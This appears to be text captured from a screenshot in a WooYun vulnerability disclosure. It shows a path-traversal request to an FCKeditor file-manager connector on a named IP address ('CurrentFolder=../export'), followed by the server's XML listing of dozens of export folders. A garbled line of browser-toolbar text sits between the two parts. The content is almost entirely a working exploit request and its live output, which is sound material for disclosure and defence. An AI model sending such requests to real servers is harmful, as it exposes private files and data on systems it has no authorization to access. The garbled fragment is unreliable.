 123.125.247.69/FCKeditor//editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=../export
hao123_上 2016年3月g Googto 构
<?xml version="1.0" encoding="UTF-8" standalone="no" ?>
- <Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="../export" url="/UserFiles/../export" />
- <Folders>
<Folder name="20151209" />
<Folder name="20151030" />
<Folder name="20151119" />
<Folder name="20150920" />
<Folder name="20150721" />
<Folder name="20150825" />
<Folder name="20160112" />
<Folder name="20151213" />
<Folder name="20151121" />
<Folder name="20160405" />
<Folder name="20151219" />
<Folder name="20151126" />
<Folder name="20150730" />
<Folder name="20160316" />
<Folder name="20151202" />
<Folder name="20151214" />
<Folder name="20160219" />
<Folder name="20151221" />
<Folder name="20151016" />
<Folder name="20151019" />
<Folder name="20160129" />
<Folder name="20150911" />
<Folder name="20150528" />
<Folder name="20150115" />
<Folder name="20160122" />
<Folder name="20160226" />
<Folder name="20160203" />
<Folder name="20151220" />
<Folder name="20150706" />
<Folder name="20150914" />
<Folder name="20151024" />
<Folder name="20151101" />
<Folder name="20151129" />
<Folder name="20160406" />
<Folder name="20151124" />
<Folder name="20151231" />
<Folder name="20150919" />
<Folder name="20160209" />
<Folder name="20160206" />
<Folder name="20150812" />
<Folder name="20150902" />
<Folder name="20151112" />
<Folder name="20151218" />
<Folder name="20150822" />
<Folder name="20151207" />
<Folder name="20150710" />
<Folder name="20150901" />
<Folder name="20151204" />
<Folder name="20160308" />
www.wooyun.org